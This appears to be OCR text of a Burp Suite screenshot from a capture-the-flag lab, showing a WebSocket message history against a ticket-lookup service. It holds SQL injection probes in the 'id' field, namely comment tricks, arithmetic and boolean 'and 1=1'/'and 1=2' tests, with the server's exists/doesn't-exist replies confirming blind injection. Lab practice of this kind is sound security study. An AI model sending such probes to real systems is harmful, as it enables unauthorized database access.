 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
WebSocket ID: 3 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"90362 and 1=2"
}
INSPECTOR
History
Message Direction Manual Length Time
Ticket Doesn't Exist ← To client 20 13:36:44 31 5月 202
{"id":"90362'-- qwe"} → To server ✓ 21 13:36:47 31 5月 202
Ticket Doesn't Exist ← To client 20 13:36:47 31 5月 202
{"id":"90362'#"} → To server ✓ 16 13:36:55 31 5月 202
Ticket Doesn't Exist ← To client 20 13:36:55 31 5月 202
{"id":"90362-1"} → To server ✓ 16 13:36:59 31 5月 202
Ticket Doesn't Exist ← To client 20 13:36:59 31 5月 202
{"id":"90363-1"} → To server ✓ 16 13:37:04 31 5月 202
Ticket Exists ← To client 13 13:37:05 31 5月 202
{"id":"90363-1 and 1=1"} → To server ✓ 24 13:37:12 31 5月 2023
Ticket Exists ← To client 13 13:37:12 31 5月 2023
{"id":"90363-1 and 1=2"} → To server ✓ 24 13:37:15 31 5月 2023
Ticket Doesn't Exist ← To client 20 13:37:15 31 5月 2023
{"id":"90362 and 1=2"} → To server ✓ 22 13:37:19 31 5月 2023
Ticket Doesn't Exist ← To client 20 13:37:19 31 5月 2023
Pretty Raw Hex \n
1 Ticket Doesn't Exist
INSPECTOR